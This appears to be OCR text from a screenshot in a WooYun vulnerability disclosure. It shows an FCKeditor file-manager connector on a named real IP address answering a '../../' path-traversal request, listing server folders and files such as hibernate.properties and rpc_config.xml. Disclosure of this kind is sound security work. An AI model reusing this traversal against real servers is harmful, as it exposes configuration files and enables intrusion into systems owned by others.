 http://218.28.132.194/FCKeditor/editor/filemanager/browser/default/conn
WooYun.org | 提交漏洞
wooyun.org
218.28.132.194
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: jmx-console 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="home.war"/>
<Folder name="logs"/>
<Folder name="META-INF"/>
<Folder name="zx"/>
</Folders>
- <Files>
<File name="hibernate.properties" size="11"/>
<File name="hibernate.properties.bak" size="11"/>
<File name="rpc_config.xml" size="0"/>
<File name="vssver.scc" size="0"/>
</Files>
</Connector>
www.wooyun.org